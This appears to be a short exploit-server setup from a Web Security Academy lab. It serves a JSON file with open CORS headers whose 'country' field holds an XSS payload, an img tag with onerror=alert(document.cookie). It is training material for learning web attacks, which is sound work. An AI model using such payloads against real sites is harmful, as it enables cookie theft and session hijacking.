 URL: https://exploit-ac311f301e873aa8c0f81e2b01b90021.web-security-academy.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src=1 onerror=alert(document.cookie) />"
}